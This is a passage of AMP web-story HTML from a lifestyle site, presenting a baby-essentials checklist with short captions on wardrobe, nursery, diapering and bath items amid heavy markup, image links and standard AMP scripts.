/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Neonpolice » Feed" href="https://neonpolice.com/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Comments Feed" href="https://neonpolice.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Stories Feed" href="https://neonpolice.com/web-stories/feed/"><title>Your Ultimate Checklist of Baby Essentials - Neonpolice</title><link rel="canonical" href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png","width":"96","height":"96"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","url":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","width":"640","height":"853","caption":"baby_essentials_checklist-hero-GettyImages-1413731369","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage","url":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"Article","headline":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Among all the to-dos on your plate when prepping for baby\u2019s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list\u2014after all, you\u2019re going to want all your gear for baby!.","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/web-stories/v1/web-story/23860"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd"><link rel="prev" title="Best Winter Gloves of 2024" href="https://neonpolice.com/web-stories/best-winter-gloves-of-2024/"><link rel="next" title="Clip In Hair Extensions" href="https://neonpolice.com/web-stories/clip-in-hair-extensions/"><link rel="shortlink" href="https://neonpolice.com/?p=23860"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Neonpolice" publisher-logo-src="https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png" title="Your Ultimate Checklist of Baby Essentials" poster-portrait-src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp" background-audio="https://neonpolice.com/wp-content/uploads/2023/08/yad.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="a2ac85f3-e76c-4d6d-9664-2b9311857b1e" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0fe7451d-9224-4795-8aba-e0d5141a0c62"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_28c63b4"><div class="_89d52dd mask" id="el-caf5d5c5-55ac-4ff8-9c13-740c5e2b4cbc"><div class="_36a00a4 fill"></div></div></div><div class="_cd41919"><div id="el-e0dcbf6e-c26f-4509-bb08-8aacfc57fa40" class="_25a009e"><h1 class="_b8a7aa4 fill text-wrapper"><span><span class="_f382047">Your Ultimate Checklist of </span><span class="_af7933d">Baby Essentials</span>

</span></h1></div></div><div class="_fd7d1b0"><div id="el-e1df29f5-2ec4-4bcc-85aa-d136b15122e6" class="_1e49012"><p class="_dcdfbb4 fill text-wrapper"><span><span class="_af7933d">NEONPOLICE</span></span></p></div></div><div class="_6f08653"><div class="_89d52dd mask" id="el-b1f17136-548c-40a8-b9c2-599b95ff8773"><div data-leaf-element="true" class="_3ac513c"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp" alt="baby_essentials_checklist-hero-GettyImages-1413731369" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp 1320w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1170x651.webp 1170w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1024x569.webp 1024w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 101vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_7a099c5 element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b1ffaed7-d622-45bd-9225-67205ffccb1d" auto-advance-after="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8514226e-cacc-4af1-85fa-c19d4dc9e665","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-76634c69-2756-406e-b37f-97ce04fed46c","keyframes":{"transform":["translate3d(0px, 452.99146%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5f3803d2-5a26-481b-b698-af6e286ce27c"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e1c9be9"><div id="anim-8514226e-cacc-4af1-85fa-c19d4dc9e665" class="_75da10d animation-wrapper"><div id="anim-76634c69-2756-406e-b37f-97ce04fed46c" class="_29e2ebf animation-wrapper"><div class="_89d52dd mask" id="el-c9814697-7f72-45d1-a9f0-a956c6e16bc5"><div class="_d994210 fill"></div></div></div></div></div><div class="_9a0e6e8"><div id="el-fb36525e-6494-4ed9-8868-60a27afeb4c1" class="_d33ab0d"><h2 class="_5ec70d4 fill text-wrapper"><span><span class="_5c7b7f8">What 
we need</span></span></h2></div></div><div class="_6024ca2"><div class="_89d52dd mask" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69"><div data-leaf-element="true" class="_aece567"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" title="Slow-motion shot of a woman packing baby clothes in a wardrobe. " alt="Slow-motion shot of a woman packing baby clothes in a wardrobe. " layout="fill" noaudio="noaudio" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/1080p.mp4"></amp-video></div></div></div><div class="_687bead"><div class="_89d52dd mask" id="el-1a159e20-73dd-4687-a5be-057264495594"><div data-leaf-element="true" class="_237c592"><amp-img layout="fill" src="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max" alt="person holding baby feet" srcset="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max 5184w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=4147&amp;h=2765&amp;fit=max 4147w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3110&amp;h=2073&amp;fit=max 3110w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2073&amp;h=1382&amp;fit=max 2073w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1036&amp;h=691&amp;fit=max 1036w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=227&amp;fit=max 340w" sizes="(min-width: 1024px) 36vh, 80vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="34800717-cf07-4188-9507-776d4f039b8f" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e3e6ae59-2ce2-4298-a68a-087261a2c741","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5","keyframes":{"transform":["translate3d(139.16668%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-756e2128-0d13-4e13-95a4-402cc9cb0bb1"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_65ad02d"><div class="_89d52dd mask" id="el-c7b61b8e-e74a-4df5-99e0-0951fdd9ec23"><div data-leaf-element="true" class="_e141493"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp" alt="baby_wardrobe_essentials-in_body-shutterstock_72576373" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_053632e"><div id="anim-e3e6ae59-2ce2-4298-a68a-087261a2c741" class="_75da10d animation-wrapper"><div id="anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5" class="_15b7fb2 animation-wrapper"><div class="_89d52dd mask" id="el-a5f80da0-02c5-40dd-9364-0f365c2168f3"><div data-leaf-element="true" class="_f89b522"><amp-img layout="fill" src="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max" alt="baby wearing blue blanket" srcset="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max 3648w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2918&amp;h=4377&amp;fit=max 2918w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2188&amp;h=3282&amp;fit=max 2188w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1459&amp;h=2189&amp;fit=max 1459w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=729&amp;h=1094&amp;fit=max 729w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=510&amp;fit=max 340w" sizes="(min-width: 1024px) 13vh, 29vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_d057cc5"><div id="el-7a4c91ce-8adc-40bd-8846-9b56a3934c5e" class="_d2a658b"><p class="_916fc9f fill text-wrapper"><span><span class="_5c7b7f8">Baby Wardrobe Essentials</span>

<span class="_5c7b7f8">It doesn’t get much cuter than tiny baby clothes, but you’ll want to pick out practical baby things that’ll keep your newborn comfy and cozy.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="d61744e3-eac7-4f14-8ebb-74ffc667b202" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-34.36079535964737%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_85f16c1 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-64f2d500-f5b6-40c9-a7ad-dc3c7c9c49c9"><div data-leaf-element="true" class="_0bd52f4"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp" alt="baby_nursery_essentials-in_body-shutterstock_1796184475" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_8a0116c"><div class="_89d52dd mask" id="el-e0f8be22-180e-45b6-ae73-426cacf61c6a"><div class="_f7c1eb7 fill"></div></div></div><div class="_70d64fc"><div id="el-c58c7605-2ce3-4023-9f7b-f69857b6acd7" class="_d2d08a0"><p class="_7422701 fill text-wrapper"><span><span class="_5c7b7f8">Baby Nursery Essentials</span>

<span class="_5c7b7f8">A baby’s room calls for adorable decor for sure, but you’ll also need furniture and baby bedding that will make infant care all the easier (and safer).</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68080c3e-35ee-49aa-9e18-63e277dab649" auto-advance-after="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cd003a37-2b55-4007-88c0-7bb95d9ee176","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349","keyframes":{"transform":["translate3d(-125%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14c6800e-98ba-4d9d-829e-8717d5703754"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5f4e4c2"><div id="el-4232e1c5-431d-4e22-8bc7-b9f013f8b519" class="_f8ec22a"><p class="_6d8ddb2 fill text-wrapper"><span><span class="_5c7b7f8">Baby Diapering Essentials</span>

<span class="_5c7b7f8">Changing a diaper may seem daunting at first, but trust us, you’ll get the hang of it—and these baby must-haves will help you pick it up even faster.</span></span></p></div></div><div class="_8c24db5"><div class="_25dbe2f mask" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d"><div data-leaf-element="true" class="_634aede"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" title="Close-up shot of parents folding baby clothes. 
" alt="Close-up shot of parents folding baby clothes. 
" layout="fill" noaudio="noaudio" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/1080p.mp4"></amp-video></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_b8b7b21"><div id="anim-cd003a37-2b55-4007-88c0-7bb95d9ee176" class="_75da10d animation-wrapper"><div id="anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349" class="_7a2216d animation-wrapper"><div class="_89d52dd mask" id="el-8dfb4a66-1c4c-4967-9c52-6856c055307c"><div data-leaf-element="true" class="_0495666"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp" alt="baby_diapering_essentials-in_body-shutterstock_1710290065" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-150x83.webp 150w" sizes="(min-width: 1024px) 22vh, 50vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2a5a97de-b4c8-467b-998d-8738614e45b4" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b3dd6be7-61ba-41e5-ae72-528b23cadde9"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e757c02"><div class="_89d52dd mask" id="el-228d2958-3614-4842-ab36-60b075813ddb"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp" alt="baby_bath_essentials-in_body-shutterstock_1171899862" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_19f6593 element-overlay-area"></div></div></div><div class="_b06d486"><div id="el-4a91612c-4a90-4912-9e47-4bbd0642e7de" class="_9e9fec3"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Bath Essentials</span>
